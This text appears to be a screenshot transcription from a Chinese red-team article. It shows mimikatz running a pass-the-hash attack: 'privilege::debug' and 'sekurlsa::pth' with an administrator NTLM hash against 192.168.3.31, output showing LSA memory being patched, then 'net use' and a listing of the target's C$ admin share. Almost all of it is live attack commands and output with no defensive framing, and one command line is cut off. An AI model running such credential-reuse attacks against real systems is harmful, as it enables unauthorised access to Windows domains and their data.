 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\mary\Desktop>mimikatz "privilege::debug" "sekurlsa::pth /user:administrator /domain:192.168.3.31 /ntl
m:518b98ad4178a53695dc997aa02d455c"
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:adm
02d455c
user    : administrator
domain  : 192.168.3.31
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
|  PID  984
|  TID  3312
|  LSA Process is now R/W
|  LUID 0 ; 5020316 (00000000:004c9a9c)
\_ msv1_0   - data copy @ 00000000001E5390 :
\_ kerberos - data copy @ 0000000001845508
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000018CD4E8 (16)
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.3.31
命令成功完成。
C:\Windows\system32>dir \\192.168.3.31\c$
驱动器 \\192.168.3.31\c$ 中的卷没有标签。
卷的序列号是 9456-DCA8
\\192.168.3.31\c$ 的目录
2019/01/29  14:06    <DIR>          DcWeb
2019/01/27  21:26    <DIR>          inetpub
2019/01/28  20:40    <DIR>          Program Files
2019/01/28  20:47    <DIR>          Program Files (x86)
2020/10/14  16:18    <DIR>          Users
2020/10/15  10:19    <DIR>          Windows
0 个文件              0 字节
6 个目录 22,037,250,048 可用字节
C:\Windows\system32>
渗透攻击红队